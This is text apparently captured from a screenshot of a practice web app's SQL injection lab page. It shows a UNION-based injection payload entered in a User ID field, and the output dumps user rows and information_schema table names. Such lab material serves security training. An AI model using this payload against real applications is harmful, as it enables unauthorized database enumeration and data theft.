 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: admin
Surname: admin
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: Gordon
Surname: Brown
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: Hack
Surname: Me
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: Pablo
Surname: Picasso
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: Bob
Surname: Smith
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: information_schema
Surname: CHARACTER_SETS
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: information_schema
Surname: COLLATIONS
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: information_schema
Surname: COLUMNS